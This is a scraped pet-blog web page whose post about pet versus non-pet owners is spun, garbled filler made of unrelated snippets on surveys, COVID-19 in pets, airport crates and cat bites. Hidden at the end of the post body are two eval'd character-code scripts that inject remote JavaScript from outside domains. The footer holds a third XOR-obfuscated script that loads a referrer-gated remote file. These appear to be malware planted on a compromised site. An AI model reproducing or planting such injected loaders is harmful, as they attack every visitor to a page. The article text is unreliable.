					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-3890" class="post-3890 post type-post status-publish format-standard hentry category-dog-diet-and-nutrition tag-between tag-exploring tag-humananimal tag-implications tag-interaction tag-nonpet tag-owners tag-policy tag-research tag-variations">
				<header class="entry-header">
				<h1 class="entry-title">Exploring the variations between pet and non-pet owners: Implications for human-animal interaction research and policy</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.horsepropertyclassifieds.com/exploring-the-variations-between-pet-and-non-pet-owners-implications-for-human-animal-interaction-research-and-policy-2.html" rel="bookmark"><time class="entry-date published" datetime="2021-12-18T02:05:21+07:00">18/12/2021</time><time class="updated" datetime="2020-05-31T00:09:55+07:00">31/05/2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.horsepropertyclassifieds.com/author/dianaurbina">Author</a></span></span>			</div><!-- .entry-meta -->
				
	
		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://i.ytimg.com/vi/Oc2pQaKkzOc/hqdefault.jpg" width="253px" alt="pets and animal"></p>
<h3>The PETS Act: Companion Animals Affected by Natural Disasters</h3>
<p>Someone whose health is poor may decide he does not have the time or energy to look after a pet. A large German study collected pet info (dog, cat, horse, fish, bird or different pet ownership) from over 9,000 people at two different times (1996 and 2001). The survey included a variety of health, financial, and labor points, so that respondents would not realize the researchers’ interest in a link between pets and well being. If you have a look at accounts of the pets owned by royalty and the Aristocracy again in the Middle Ages, you’ll discover canines and cats and monkeys and birds that had been treated very, very nicely and fed very selection food. They weren’t dressed up for Halloween, as a result of Halloween hadn’t been invented, however I assume the behavior of doing this is actually fairly ancient.</p>
<p>Table 3 displays outcomes of the survey-weighted multivariate logistic models including all sociodemographic traits, that means that all the factors had been entered into the mannequin concurrently. The differences in dog ownership between the races remained giant, with Hispanic, Asian, and Black respondents being sixty eight%, 71%, and 61% much less likely to own a dog than White respondents, respectively. These results had been strong to multiple ways of entering the variables into the mannequin.</p>
<p>Per the CDC and the National Association of State Public Health Veterinarians (NASPHV), testing of wholesome animals that have been uncovered to COVID-19 isn&#8217;t really helpful. Two dogs and two cats tested constructive for the presence of the virus in Hong Kong and Belgium. Thousands of different canines and cats with identified exposures from many international locations have been examined and located to be negative. It will not be surprising to see further circumstances recognized in pets in the course of the days and weeks to come back, especially as extra research is being accomplished in this space.</p>
<p>Airport safety rules do not permit animals to be set free of the transport crate on airport property. Pets have to be picked up and loaded into a car or onto a baggage cart in their transport crate.</p>
<h2>Dogs, cats and other animals kept as “pets” or companions</h2>
<p>Cat bites are especially prone to become contaminated, as a result of their lengthy narrow teeth could make deep puncture wounds which are exhausting to wash. It&#8217;s greatest to avoid some forms of pets when you&#8217;re getting cancer remedy (see under). There’s also a big distinction between taking in a sick stray and preserving your healthy pet throughout most cancers remedy. Strays often carry extra germs and may not be up to date on vaccines. Your donation to ACC goes straight to work helping tens of thousands of animals – each in our care middle in addition to in the neighborhood.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition" rel="category tag">Dog Diet and Nutrition</a></span><span class="tags-links">Tagged <a href="https://www.horsepropertyclassifieds.com/tag/between" rel="tag">between</a>, <a href="https://www.horsepropertyclassifieds.com/tag/exploring" rel="tag">exploring</a>, <a href="https://www.horsepropertyclassifieds.com/tag/humananimal" rel="tag">humananimal</a>, <a href="https://www.horsepropertyclassifieds.com/tag/implications" rel="tag">implications</a>, <a href="https://www.horsepropertyclassifieds.com/tag/interaction" rel="tag">interaction</a>, <a href="https://www.horsepropertyclassifieds.com/tag/nonpet" rel="tag">nonpet</a>, <a href="https://www.horsepropertyclassifieds.com/tag/owners" rel="tag">owners</a>, <a href="https://www.horsepropertyclassifieds.com/tag/policy" rel="tag">policy</a>, <a href="https://www.horsepropertyclassifieds.com/tag/research" rel="tag">research</a>, <a href="https://www.horsepropertyclassifieds.com/tag/variations" rel="tag">variations</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-3890 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.horsepropertyclassifieds.com/animal-industry-division-animal-quarantine-information-page-3.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Animal Industry Division &#124; Animal Quarantine Information Page</span></a></div><div class="nav-next"><a href="https://www.horsepropertyclassifieds.com/pets-and-children-9.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Pets And Children</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pets-and-children-12.html">Pets And Children</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (270 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

		<div class="related-posts">
							<h2 class="related-title">Related Posts</h2>
						<div class="related-grid theme-archive-layout grid-layout grid-column-3">
									<article id="post-2944" class="post-2944 post type-post status-publish format-standard hentry category-dog-diet-and-nutrition tag-advocacy tag-animal tag-companies tag-covid19 tag-important tag-throughout">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/animal-advocacy-and-important-companies-throughout-covid-19-2.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition" rel="category tag">Dog Diet and Nutrition</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/animal-advocacy-and-important-companies-throughout-covid-19-2.html" rel="bookmark">Animal advocacy and important companies throughout COVID-19</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>28/11/2025</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										3 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Read new pointers from the CDC for safeguarding the pets and people of your house,&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-4462" class="post-4462 post type-post status-publish format-standard hentry category-dog-diet-and-nutrition tag-information tag-wildlife">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/pet-and-wildlife-information-and-tips-3.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition" rel="category tag">Dog Diet and Nutrition</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/pet-and-wildlife-information-and-tips-3.html" rel="bookmark">Pet and wildlife information and tips</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>29/03/2025</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										3 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>The Human Animal Bond Research Institute (HABRI) is a non-revenue organization that funds research into&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-3724" class="post-3724 post type-post status-publish format-standard hentry category-dog-diet-and-nutrition tag-about tag-bangor tag-coronavirus tag-daily tag-maine tag-should tag-spreading">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/what-you-should-know-about-your-pets-and-spreading-coronavirus-act-out-bangor-daily-news-bdn-maine-2.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition" rel="category tag">Dog Diet and Nutrition</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/what-you-should-know-about-your-pets-and-spreading-coronavirus-act-out-bangor-daily-news-bdn-maine-2.html" rel="bookmark">What you should know about your pets and spreading coronavirus &#8212; Act Out &#8212; Bangor Daily News &#8212; BDN Maine</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>14/03/2025</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										6 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>All animals are topic to behavioral evaluation at a stage to be determined by the&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
